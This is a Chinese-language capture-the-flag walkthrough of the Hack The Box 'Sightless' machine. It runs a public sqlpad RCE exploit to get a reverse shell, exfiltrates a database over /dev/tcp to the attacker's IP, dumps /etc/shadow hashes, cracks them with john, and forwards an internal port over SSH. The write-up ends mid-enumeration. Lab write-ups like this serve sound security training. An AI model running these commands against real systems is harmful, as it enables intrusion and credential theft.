HTB-Sightless

linux-easy

信息收集

nmap扫描

nmap -sC -sV 10.10.11.32

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-04 02:22 EST

Stats: 0:00:58 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan

NSE Timing: About 87.50% done; ETC: 02:23 (0:00:02 remaining)

Nmap scan report for sightless.htb (10.10.11.32)

Host is up (0.28s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp

| fingerprint-strings:

| GenericLines:

| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]

| Invalid command: try being more creative

|_ Invalid command: try being more creative

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)

|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)

80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-server-header: nginx/1.18.0 (Ubuntu)

|_http-title: Sightless.htb

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port21-TCP:V=7.94SVN%I=7%D=12/4%Time=67500349%P=x86_64-pc-linux-gnu%r(G

SF:enericLines,A0,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20

SF:Server\)\x20\[::ffff:10\.10\.11\.32\]\r\n500\x20Invalid\x20command:\x20

SF:try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x

SF:20being\x20more\x20creative\r\n");

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 75.97 seconds

开启了21,22,80端口。



21:关于ftp匿名登陆

失败了

被加密了



然后对80服务进行探测

首先我使用了dirsearch扫描目录并没有得到有效的回显。

然后我尝试在这个页面寻找有用的信息

发现该页面的sqlpad引导我们去了一个他的子域名

http://sqlpad.sightless.htb/



然后在这里发现是一个sqlpad的页面,关于sqlpad网上有关于<=6.10.0的rce漏洞我尝试寻找该sqlpad的版本号

最后在这个页面我找到了他的版本号

关于poc



拿到初始shell

我尝试运行该脚本并监听获取一个初始shell

python exploit.py http://sqlpad.sightless.htb/ 10.10.14.26 1425

nc -lvp 1425

拿到该shell后,我开始在目录下面寻找一些有用的信息

我发现一个sqlite文件我尝试把它发送到本机查看

cat sqlpad.sqlite >& /dev/tcp/10.10.14.x/8888 0>&1

nc -lvp 8888 >sqlpad.sqlite



我在这个数据库文件里面发现了一个类似账户和密码文件

admin:2a10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcC

但我并不清楚这是谁的凭证

进一步扩展权限

我尝试破解他



首先我查看了他是什么类型的hash

然后再利用john破解

john --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt 1

在等待的同时我寻找了一些其他信息





在/etc/shadow文件里面我发现有root和michael的密码hash

root:6jn8fwk6LVJ9IYw********/lEpBM90Ra4b.:19858:0:99999:7:::

michael:6mG3Cp2VPGY**********6DUh/pL2IJD/:19860:0:99999:7:::

对于这两个hash我也尝试破解,

john --wordlist=/usr/share/wordlists/rockyou.txt --format=sha512crypt bc

拿到了michael用户的密码,对于root用户的密码我也尝试爆破

这个时候刚才破解的数据库里面的密码我也拿到了是admin,但是我并不知道他有什么用处。

ssh连接michael用户

在michael用户中我拿到了user.txt,于是我想利用刚才拿到的root密码进行提权

但是失败了。

我开始查找具有sudo权限以及suid权限的命令来提权,但是并没有得到



内网收集



我尝试利用ssh把8080服务转发出去(8080一般都是web服务

ssh -f -N -L 4567:127.0.0.1:8080 michael@sightless.htb

我尝试在互联网上寻找关于该框架的漏洞,但是似乎我得不到该框架的版本号

于是我又把信息转向michael用户,



经过搜索我看到该机器还存在一个john用户,然后我使用

ps -aux |grep john

发现john在调试某个程序

发现他在58505端口有活动





